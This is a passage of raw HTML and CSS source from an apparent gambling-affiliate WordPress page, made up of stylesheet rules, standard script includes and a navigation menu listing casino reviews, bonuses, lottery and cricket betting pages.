img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}   </style>   <script type="a080f3b4125cc0a0d38c5810-text/javascript" src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>   <script type="a080f3b4125cc0a0d38c5810-text/javascript" src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>   <link rel="https://api.w.org/" href="/wp-json/">   <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2622">   <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">   <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">   <link rel='shortlink' href='/?p=2622'>   <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspinsvilla.net%2Fezugi-andar-bahar%2F">   <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspinsvilla.net%2Fezugi-andar-bahar%2F&#038;format=xml">   <meta name="theme-color" content="#c9d0d3">   <meta name="msapplication-navbutton-color" content="#c9d0d3">   <meta name="apple-mobile-web-app-status-bar-style" content="#c9d0d3"><noscript>   <style>    .lazyload[data-src]{display:none !important;}   </style></noscript>   <style>   .lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}   </style>   <style>   .wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}   </style>   <style id="uagb-style-conditional-extension">   @media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none}}   </style>   <link rel="apple-touch-icon" sizes="57x57" href="/images/favicon/apple-icon-57x57.png?v.2"> <link rel="apple-touch-icon" sizes="60x60" href="/images/favicon/apple-icon-60x60.png?v.2"> <link rel="apple-touch-icon" sizes="72x72" href="/images/favicon/apple-icon-72x72.png?v.2"> <link rel="apple-touch-icon" sizes="76x76" href="/images/favicon/apple-icon-76x76.png?v.2"> <link rel="apple-touch-icon" sizes="114x114" href="/images/favicon/apple-icon-114x114.png?v.2"> <link rel="apple-touch-icon" sizes="120x120" href="/images/favicon/apple-icon-120x120.png?v.2"> <link rel="apple-touch-icon" sizes="144x144" href="/images/favicon/apple-icon-144x144.png?v.2"> <link rel="apple-touch-icon" sizes="152x152" href="/images/favicon/apple-icon-152x152.png?v.2"> <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-icon-180x180.png?v.2"> <link rel="icon" type="image/png" sizes="192x192"  href="/images/favicon/android-icon-192x192.png?v.2"> <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png?v.2"> <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon/favicon-96x96.png?v.2"> <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png?v.2"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/images/favicon/ms-icon-144x144.png?v.2"> <meta name="theme-color" content="#ffffff">   <style type="text/css" id="wp-custom-css">                         @media (min-width: 850px) {   .banner-button{         width:300px !important;         }}    @media (min-width: 850px) {   .banner-button .banner-button-icon{         width:40px;         }}    .space-page-content ul li{         padding-left:15px;   }    .wp-block-gallery ul{         margin-left:0px;   }    /* Start Pros and cons box in content */   .pros-cons-container {   display: flex;   margin: 0px auto 15px auto;    }    .pros-cons-container .pros-container ul li::before {   content: "\f00c";   font-family: "Font Awesome 5 Free";   font-weight: bold;   padding-right: 16px;   color: #02c39a;   display: block;   }    .pros-cons-container .cons-container ul li::before {   content: "\f00d";   font-family: "Font Awesome 5 Free";   font-weight: bold;   padding-right: 16px;   color: #e63946;   display: block;   }    .pros-cons-container .pros-container,   .pros-cons-container .cons-container {   flex: 1;   }    .pros-cons-container ul {   padding: 8px 0;   list-style: none;   margin: 0;   }    .pros-cons-container ul li {   padding: 0px 15px;   font-size: 16px;   line-height: 2;   display: flex;   }    @media (max-width: 530px) {   .pros-cons-container {     flex-direction: inherit;   }   .pros-cons-container ul li {   padding: 0px 1px;   font-size: 14px;         line-height: 1.8;   }                  .pros-cons-container .pros-container ul li::before {   padding-right: 5px;   }    .pros-cons-container .cons-container ul li::before {   padding-right: 5px;         padding-left:5px;   }    }   /* END Pros and cons box in content */     .space-page-content ul ::marker{         content: "\f0a4";         font-family: "Font Awesome 5 Free";   }     .space-header{         font-size:16px;   }    .sc_card{         cursor:pointer;   }    .noptin-popup-optin-inner-wrapper .noptin-optin-form-wrapper.noptin-slide-from-bottom_right .noptin-big.noptin-padded {     font-size: 22px;     font-weight: 800;     color: #2a3138;         line-height: 30px;   }    /* use in betting page and Parimatch review for box*/   .single-casino .wp-block-group{         background-color: #f3f3f3;     padding-top: 1px;     padding-left: 20px;         padding-right: 5px;         box-shadow: rgb(0 0 0 / 20%) 0 6px 18px;   }     /* use in Parimatch review for box content padding*/   .parirp, .single-casino .wp-block-group{         padding-right:12px;         padding-bottom:12px;   }    /* use in welcome and no deposit bonus page for remove p fontweight*/   .page-id-841 p, .page-id-29 p{         font-weight:normal;   }    /* change pros icon color */   .space-pros-ins:before{         background-color: #2ecc71;   }    /* change cons icon color */   .space-cons-ins:before{         background-color: #ff2453 !important;   }    /* author bio content about us page */   @media screen and (min-width: 800px) {   .seditor {     padding-top:80px;   }   }    thead{         background-color:#3dbeb9;   }    ::marker{         color:#ff2453;         font-weight: 600;   }    .sumitimg img{         width: 40px;     height: 40px;     border: 2px solid #fff;     border-radius: 50%;            }   .sksall a{         text-decoration:none;   }    .sumitimg h4 {     margin-left: 10px;     font-size: 13px;     text-transform: uppercase;     letter-spacing: 1px;            }    .sumitimg .arrow {          height: 5px;     width: 15px;          right: 20px;         background:url(/wp-content/uploads/2021/11/icon-arrow-right-thin-b.svg) no-repeat;   }    .sumitimg{         display: flex;     align-items: center;     background: #eee;     height: 50px;     padding: 5px;            }   .sksall :hover{         background-color:#ff2453;   }    .sksall :hover h4{         color:#fff;   }    @media screen and (max-width: 500px)   {         .brandlistgrid{                 margin-top: 45px;         }   }     .banner-button {     width: 250px;   }   .banner-button li {     background: #ff0;     border-radius: 50px;     padding: 5px !important;     border: solid 3px #fff;     background-image: linear-gradient(#1aaf6b, #2ad46c);     list-style: none;     position: relative;     display: flex;     align-items: center;     flex-wrap: wrap;     color: #fff;   }    .banner-button li:hover {         background-image: linear-gradient(#2ad46c, #1aaf6b);            }    .banner-button a {     color: #fff;     text-decoration: none;     margin: 10px 0;     display: block;   }   .banner-button .banner-button-icon {     background: #fff;     border-radius: 50px !important;     padding: 2px;     margin-right: 7px;     margin-left: 0;   }   .banner-button .button-arrow {     margin-left: auto;     margin-right: 13px;   }    .banner-left {     float: left;     text-align: left;             width: 64%;   }     .banner-left h1{     width: 80%;   }    .banner-right {     float: right;         margin-top: 50px;   }    .home-banner-container .wp-block-cover__inner-container {     width: auto;   }   .banner-left p {     font-size: 16px;     margin-bottom: 35px;   }    .single-casino .space-page-content h2:after {     width: 80px;     height: 2px;     background: #02c39a;     content: '';     display: block;   }     /*----------------------*/   .list-detail {         background: #ff0;         padding: 5px;         background-image: linear-gradient(#fff, #dbf7e7);         position: relative;         color: #000;         width: 1000px;         display: flex;         flex-wrap: wrap;         order:4;         width:100%;         border-top: solid 1px #ddd;         border-radius: 0px 0px 5px 5px;         margin-top: 10px;   }    .list-detail-left {     width: 35%;     padding: 20px;             padding-right: 0;   }    .list-detail-list li {         width: 50%;         display: flex;         align-items: center;         float: left;         margin-bottom: 15px;                  padding: 0 !important;   }     .list-detail-list li i {      width: 38px;     height: 38px;     text-align: center;     line-height: 34px;     color: #5994b6;     font-size: 14px;     border-radius: 50%;   box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.15);     border: solid 2px #fff;         background-image: -moz-linear-gradient( -90deg, rgb(255,255,255) 0%, rgb(214,240,255) 100%);   background-image: -webkit-linear-gradient( -90deg, rgb(255,255,255) 0%, rgb(214,240,255) 100%);   background-image: -ms-linear-gradient( -90deg, rgb(255,255,255) 0%, rgb(214,240,255) 100%);   }    .list-detail-text {     margin-left: 10px;     font-weight: 600;     font-size: 16px;     color: #3f3b4d;     line-height: 20px;   }    .list-detail-right {     width: 65%;     border-left: 1px solid #ddd;     padding-left: 30px;     padding-top: 8px;     margin-top: 10px;         margin-bottom: 35px;             padding-right: 20px;         border-image:      linear-gradient(       to bottom,                          rgba(0, 0, 0, 0),       #ddd,        rgba(0, 0, 0, 0)     ) 1 100%;   }    .list-detail-summary {     margin-top: 20px;   }    .list-detail-text small {     display: block;     font-weight: normal;     font-size: small;     color: #919596;   }    .list-detail-list li img {         border: solid 2px #fff;         box-shadow: 0 0 10px #ddd;         border-radius: 50%;   }    .list-detail-list,   .list-detail-img-gallery ul {         list-style: none !important;         padding: 0 !important;         margin: 0 !important;   }    .list-detail-img-gallery {         clear: both;   }    .list-detail-img-gallery li {         display: flex;         width: 29%;         float: left;         margin: 3px;         border: solid 3px #fff;         box-shadow: 0px -2px 5px #ddd;         height: 75px;         overflow: hidden;         align-items: baseline;         padding: 0 !important;   }    .list-detail-img-gallery li img {     border-radius: 0px !important;   }    .pros-cons-left {         width: 50%;   }    .pros-cons {                  display: flex;         width: 100%;         border-bottom: solid 1px #ddd;         padding: 0 0 20px 0;         border-image: linear-gradient(90deg, rgba(0, 0, 0, 0),       #ddd,        rgba(0, 0, 0, 0)     ) 1;    }     .pros-cons .pros, .pros-cons .cons  {                  padding: 0px 0px 0 16px;     margin: 0;   }    .pros-cons .pros li, .pros-cons .cons li  {     font-size: 15px;     font-style: italic;     line-height: 17px;         color: #5e5e5e;   }     .list-detail-summary p {                  font-size:16px;         color: #5e5e5e;         font-weight:300;         margin-top: 7px;   }    .pros-cons-author {     display: flex;     align-items: center;     margin: auto;     margin-right: 0;     font-size: 14px;     font-weight: 300;     text-transform: none;   }     .list-detail-summary a {         font-size:16px;         font-weight:600;         margin-right: 10px;         color:#1f67d3;   }    .list-detail-summary a.list-detail-review {                  color:#d44132;         margin-left:10px;            }    .space-casinos-3-archive-item-ins {         padding: 10px 1px 1px 1px;   }     .pros-cons .pros li::marker {     content: "\f00c";     font-family: "Font Awesome 5 Free";     font-weight: bold;     padding-right: 16px;     color: #02c39a;     display: block;   }     .pros-cons .cons li::marker {   content: "\f00d";     font-family: "Font Awesome 5 Free";     font-weight: bold;     padding-right: 16px;     color: #e63946;     display: block;   }      .pros-cons-right {         width: 50%;   }    .pros-check {         list-style-image: url('check.png');         padding: 0px 0px 0 22px;         margin: 0;   }    .pros-check li {}    .pros-check li:before {}      .cons-check li {}    .pros-cons-title {         text-transform: uppercase;         font-weight: bold;         display: flex;         align-items: center;         font-size: 20px;         color:#313131;   }    .pros-cons-author img {         width: 40px;         border-radius: 50%;   }    .pros-cons-author {         display: flex;         align-items: center;         margin: auto;         margin-right: 0;   }    .bg-grey-custom{         background: #eae5e5;   }     .icon-toggle {     position: absolute;     bottom: -11px;     left: 0;     right: 0;     text-align: center;     margin: auto;     width: 25px;     height: 25px;     background: #fff;     border-radius: 50%;     font-size: 12px;     font-weight: 300;     line-height: 26px;     border: solid 1px #cbcbcb;     color: #888;   }     .single-page-ref-wrapper {     padding: 0;     margin: 0;     background: #f8f9fb;     box-shadow: 0px 30px 35px 0px rgb(0 0 0 / 10%);   }    .single-page-ref-wrapper .single-page-ref-links li {     display: inline-block;     font-size: 13px;     padding: 15px 5px;     margin: 0 5px;   }    .single-page-ref-wrapper .single-page-ref-links li a {         color:#757575;            }     .single-page-ref-wrapper .single-page-ref-links li a:hover{         color:#2ecc71;   }    .single-page-ref-wrapper .single-page-ref-links li.first {font-weight:600;}    .single-page-ref-wrapper .space-page-wrapper {         padding:0;            }     @media screen and (max-width: 767px) {                  .single-page-ref-wrapper .single-page-ref-links {     overflow-x: scroll;     white-space: nowrap;   }                  .single-page-ref-wrapper {     box-shadow: 0px 7px 17px 0px rgb(0 0 0 / 10%);   }                           .banner-left {       width:100%;     padding: 10px;     text-align: center;   }                  .banner-left h1 {     width: 100%;   }         .banner-left p {      font-size: 1em;      margin-bottom: 0px;    }            .banner-right {     float: none;     margin-top: 0;   }                  .banner-button {     width: 100%;                 margin-left: 0 !important;     padding: 10px;   }                      .list-detail-left {     width: 100%;     padding: 20px 0 0 0;         }                  .list-detail-right {     width: 100%;     padding-left: 5px;     padding-right: 5px;                 border: none;         }                           .space-casinos-3-archive-item-button-ins {      margin-bottom: 25px;   }                  .space-casinos-3-archive-item-rating-ins {     display: inline-block;     width: 169px;   }                    }      .homepagesr{         padding-top:52px;   }   /*   .homebcontent .wp-block-columns{         margin-left:0;         margin-right:0;   }    .homebcontent .wp-block-column{         margin-left:0;         margin-right:0;   }*/    .homebcontent .wp-block-columns{         width:95%;     margin: auto;   }    .homebrands3{         margin-left:0px !important;   }    .homebrands{         margin-right: -16px;   }    .homebcontent a.wp-block-button__link{         padding: 8px 5px;   }    ::placeholder {   color: #b6bcc4;   }    .space-header-logo-ins img{         width:179px;   }    .space-header-logo a{         padding-top: 6px;   }    @media screen and (max-width: 1200px){   .space-header-logo a {     padding-top: 0px;         }}    .space-footer-copy-menu.box-100.left.relative{         padding-right: 19%!important;     padding-bottom: 12px!important;   }    .space-casino-float-bar-title-wrap{         font-size: 22px;         padding-bottom: 2px;   }    .space-casino-float-bar-bg.show{         height: 104px;   }    /*   @media screen and (min-width: 767px) {   .homeh1{         margin-top:-77px;         font-family: ProximaNova,Helvetica,Arial,sans-serif;         }} */    .wp-block-columns.are-vertically-aligned-center {     padding-left: 20px;   }    .wp-block-columns {     margin-left: 0;     margin-right: 0;   }     </style><noscript>   <style id="rocket-lazyload-nojs-css">    .rll-youtube-player, [data-lazy-src]{display:none !important;}   </style></noscript> <link rel='stylesheet' href='/custyle.css' type='text/css' media='all'></head> <body class="post-template-default single single-post postid-2622 single-format-standard wp-custom-logo">   <script data-cfasync="false" data-no-defer="1">
  var ewww_webp_supported=false;
  </script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP2FX74" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>   <div class="space-box relative">     <div class="space-header-height relative">       <div class="space-header-wrap space-header-float relative">         <div class="space-header relative">           <div class="space-header-ins space-wrapper relative">             <div class="space-header-logo box-25 left relative">               <style> 		.space-header {     		min-height: 61px;       	}         .space-header-height {             min-height: 61px;         }         .space-header-logo a {           	padding:0;         }         .space-header-logo-ins {     		display: flex;             margin: 5px 15px;         }         .page-template-page-without-title .space-page-content .alignfull {     		margin-top: -19px;         }         .space-header-menu ul.main-menu>li>a {             padding: 22px 13px 21px !important;         }       	.space-header-logo-ins:after {             top: 15px;         }         .space-header-menu ul.main-menu li.menu-item-has-children a:after {     		bottom: 10px;         }         .space-header-search {             top: 20px;         }         .space-header-menu ul.main-menu li:hover ul.sub-menu {             top: 61px;         }         .space-mobile-menu-header {             margin-bottom: 15px;         }     </style> <div class="space-header-logo-ins relative">                 <a href="/" title="Spinszilla" data-wpel-link="internal"><img class="spin-logo" src="/images/spinszilla-logo-2.png" style="width:260px;margin:0" alt="Best Online Casino"></a>               </div>             </div>             <div class="space-header-menu box-75 left relative">               <style>   	.space-header-menu ul.main-menu li a {     	padding: 31px 13px;   	}     .menu-item:hover .nav-icon {       	filter: none;     }   	.space-mobile-menu-list i {     	display: none;     	} 	.nav-icon {         display: inline-block;         background-size: contain;         background-repeat: no-repeat;         background-position: center;         width: 14px;         height: 14px;         margin-right: 8px;         margin-bottom: -2px;         filter: brightness(0) invert(1);         transition: all .3s ease-in-out;   	}     i.nav-casino {         background-image: url(/images/nav-casino.svg);     }     i.nav-review {         background-image: url(/images/nav-review.svg);     }     i.nav-bonus {         background-image: url(/images/nav-bonus.svg);     }     i.nav-slot {         background-image: url(/images/nav-slot.svg);     }     i.nav-lottery {         background-image: url(/images/nav-lottery-2.svg);     }     i.nav-betting {         background-image: url(/images/nav-betting.svg);     }     i.nav-games {         background-image: url(/images/nav-games.svg);     }     i.nav-blog {         background-image: url(/images/nav-blog.svg);     } </style>   <style>   	.space-header-menu ul.main-menu li a {     	padding: 31px 13px;   	}     .menu-item:hover .nav-icon {       	filter: none;     }   	.space-mobile-menu-list i {     	display: none;     	} 	.nav-icon {         display: inline-block;         background-size: contain;         background-repeat: no-repeat;         background-position: center;         width: 14px;         height: 14px;         margin-right: 8px;         margin-bottom: -2px;         filter: brightness(0) invert(1);         transition: all .3s ease-in-out;   	}     i.nav-casino {         background-image: url(/images/nav-casino.svg);     }     i.nav-review {         background-image: url(/images/nav-review.svg);     }     i.nav-bonus {         background-image: url(/images/nav-bonus.svg);     }     i.nav-slot {         background-image: url(/images/nav-slot.svg);     }     i.nav-lottery {         background-image: url(/images/nav-lottery-2.svg);     }     i.nav-betting {         background-image: url(/images/nav-betting.svg);     }     i.nav-games {         background-image: url(/images/nav-games.svg);     }     i.nav-blog {         background-image: url(/images/nav-blog.svg);     } </style>  <ul id="menu-main-menu" class="main-menu">                 <li id="menu-item-7369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7369">                   <a href="/casino/" data-wpel-link="internal"><i class="nav-icon nav-casino"></i>Casino</a>                   <ul class="sub-menu">                     <li id="menu-item-7366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7366">                       <a href="/casino/" data-wpel-link="internal">All Casino</a>                     </li>                     <li id="menu-item-7364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7364">                       <a href="/uk-casino/" data-wpel-link="internal">UK Casino</a>                       <ul class="sub-menu">                         <li id="menu-item-7360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7360">                           <a href="/live-casino-uk/" data-wpel-link="internal">Live Casino UK</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-7362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7362">                       <a href="/new-casino/" data-wpel-link="internal">New Casino</a>                       <ul class="sub-menu">                         <li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7367">                           <a href="/casino-app-guide/" data-wpel-link="internal">Casino Apps</a>                         </li>                         <li id="menu-item-7363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7363">                           <a href="/tablet-casino/" data-wpel-link="internal">Tablet Casino</a>                         </li>                         <li id="menu-item-7361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7361">                           <a href="/mobile-casino/" data-wpel-link="internal">Mobile Casino</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-7368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368">                       <a href="/india/" data-wpel-link="internal">Indian Casino</a>                       <ul class="sub-menu">                         <li id="menu-item-7359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7359">                           <a href="/live-casino-india/" data-wpel-link="internal">Best Live Casino Sites India</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2125">                       <a href="/payment-guide-indian-casino/" data-wpel-link="internal">Deposit Guides</a>                       <ul class="sub-menu">                         <li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149">                           <a href="/visa-deposit-guide/" data-wpel-link="internal">VISA</a>                         </li>                         <li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2193">                           <a href="/mastercard-payment-method/" data-wpel-link="internal">MasterCard</a>                         </li>                         <li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2209">                           <a href="/guide-to-betting-online-casino-with-paytm/" data-wpel-link="internal">Paytm</a>                         </li>                         <li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2228">                           <a href="/google-pay-deposit-guide/" data-wpel-link="internal">Google Pay</a>                         </li>                         <li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3212">                           <a href="/phonepe-deposit-guide/" data-wpel-link="internal">PhonePe</a>                         </li>                         <li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2583">                           <a href="/netbanking-upi-deposit-guide/" data-wpel-link="internal">NetBanking &#038; UPI</a>                         </li>                         <li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2329">                           <a href="/muchbetter/" data-wpel-link="internal">MuchBetter</a>                         </li>                         <li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2402">                           <a href="/paypal-deposit-guide/" data-wpel-link="internal">PayPal</a>                         </li>                         <li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3312">                           <a href="/astropay-card/" data-wpel-link="internal">Astropay Card</a>                         </li>                         <li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2596">                           <a href="/paysafe-card-deposit-guide/" data-wpel-link="internal">Paysafe Card</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-11043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11043">                       <a href="/casino/how-we-rate/" data-wpel-link="internal">How We Rate</a>                     </li>                   </ul>                 </li>                 <li id="menu-item-8509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8509">                   <a href="#"><i class="nav-icon nav-review"></i>Review</a>                   <ul class="sub-menu">                     <li id="menu-item-8510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8510">                       <a href="/casino/parimatch-casino-review/" data-wpel-link="internal">Parimatch Review</a>                     </li>                     <li id="menu-item-10446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10446">                       <a href="/casino/indibet-india-review/" data-wpel-link="internal">Indibet Review</a>                     </li>                     <li id="menu-item-10445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10445">                       <a href="/casino/purewin-india-review/" data-wpel-link="internal">PureWin Review</a>                     </li>                     <li id="menu-item-8511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8511">                       <a href="/casino/comeon-casino-review/" data-wpel-link="internal">Comeon Review</a>                     </li>                     <li id="menu-item-8512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8512">                       <a href="/casino/4rabet-india-review/" data-wpel-link="internal">4RaBet Review</a>                     </li>                     <li id="menu-item-8514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8514">                       <a href="/casino/dafabet-casino-review/" data-wpel-link="internal">Dafabet Review</a>                     </li>                     <li id="menu-item-8513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8513">                       <a href="/casino/fairplay-casino-review/" data-wpel-link="internal">FairPlay Review</a>                     </li>                     <li id="menu-item-8515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8515">                       <a href="/casino/betway-india-review/" data-wpel-link="internal">Betway Review</a>                     </li>                     <li id="menu-item-8517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8517">                       <a href="/betmaster-casino-review/" data-wpel-link="internal">Betmaster Review</a>                     </li>                     <li id="menu-item-8516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8516">                       <a href="/casino/mostbet-india-review/" data-wpel-link="internal">Mostbet Review</a>                     </li>                   </ul>                 </li>                 <li id="menu-item-12535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12535">                   <a href="#"><i class="nav-icon nav-bonus"></i>Bonuses</a>                   <ul class="sub-menu">                     <li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847">                       <a href="/welcome-bonus/" data-wpel-link="internal">Welcome Bonus</a>                     </li>                     <li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848">                       <a href="/no-deposit-bonuses/" data-wpel-link="internal">No Deposit Bonuses</a>                     </li>                     <li id="menu-item-7370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7370">                       <a href="/latest-casino-bonuses/" data-wpel-link="internal">All Bonuses</a>                       <ul class="sub-menu">                         <li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855">                           <a href="/high-roller/" data-wpel-link="internal">High Roller Casino Bonus</a>                         </li>                         <li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849">                           <a href="/free-spins/" data-wpel-link="internal">Free Spins Casino</a>                         </li>                         <li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850">                           <a href="/weekly-promotions/" data-wpel-link="internal">Weekly Promotions</a>                         </li>                         <li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851">                           <a href="/exclusive-bonuses/" data-wpel-link="internal">Exclusive Bonuses</a>                         </li>                       </ul>                     </li>                   </ul>                 </li>                 <li id="menu-item-10492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10492">                   <a href="#"><i class="nav-icon nav-slot"></i>Slots</a>                   <ul class="sub-menu">                     <li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871">                       <a href="/free-slots/" data-wpel-link="internal">Free Slots</a>                     </li>                     <li id="menu-item-7371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7371">                       <a href="/online-slots/" data-wpel-link="internal">Online Slots</a>                     </li>                   </ul>                 </li>                 <li id="menu-item-10408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10408">                   <a href="#"><i class="nav-icon nav-lottery"></i>Lottery</a>                   <ul class="sub-menu">                     <li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39">                       <a href="/online-lottery-india/" data-wpel-link="internal">Online Lottery Sites</a>                     </li>                     <li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1117">                       <a href="/how-to-play-powerball-lottery/" data-wpel-link="internal">Powerball Lottery</a>                     </li>                     <li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1118">                       <a href="/lottery-odds/" data-wpel-link="internal">Lottery Odds</a>                     </li>                     <li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3369">                       <a href="/keno/" data-wpel-link="internal">Keno</a>                     </li>                   </ul>                 </li>                 <li id="menu-item-10401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10401">                   <a href="#"><i class="nav-icon nav-betting"></i>Betting</a>                   <ul class="sub-menu">                     <li id="menu-item-8914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8914">                       <a href="#">Sports Betting</a>                       <ul class="sub-menu">                         <li id="menu-item-10400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10400">                           <a href="/cricket-betting-sites/" data-wpel-link="internal">Cricket Betting Sites</a>                         </li>                         <li id="menu-item-7519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7519">                           <a href="/betting/best-betting-exchange-sites-in-india/" data-wpel-link="internal">Betting Exchange Sites</a>                         </li>                         <li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4745">                           <a href="/best-cricket-betting-apps-india/" data-wpel-link="internal">Cricket Betting Apps</a>                         </li>                         <li id="menu-item-4025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4025">                           <a href="/betting/euro-betting/" data-wpel-link="internal">Euro Betting</a>                         </li>                         <li id="menu-item-10399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399">                           <a href="/esports-betting/" data-wpel-link="internal">ESports Betting</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-10397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397">                       <a href="#">Cricket Leagues</a>                       <ul class="sub-menu">                         <li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398">                           <a href="/cricket-betting-sites/cpl-betting/" data-wpel-link="internal">CPL Betting Sites</a>                         </li>                         <li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358">                           <a href="/cricket-betting-sites/ipl-betting/" data-wpel-link="internal">IPL Betting Sites</a>                         </li>                         <li id="menu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260">                           <a href="/cricket-betting-sites/bbl-betting/" data-wpel-link="internal">BBL Betting Sites</a>                         </li>                         <li id="menu-item-8980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8980">                           <a href="/cricket-betting-sites/super-smash-betting/" data-wpel-link="internal">Super Smash Betting Sites</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-8915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8915">                       <a href="#">Payment Methods</a>                       <ul class="sub-menu">                         <li id="menu-item-8518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8518">                           <a href="/betting-sites/upi-betting-sites/" data-wpel-link="internal">UPI Betting Sites</a>                         </li>                         <li id="menu-item-9325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325">                           <a href="/betting-sites/paytm-betting-sites/" data-wpel-link="internal">Paytm Betting Sites</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-10402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10402">                       <a href="#">Betting Offers</a>                       <ul class="sub-menu">                         <li id="menu-item-9017" class="menu-item 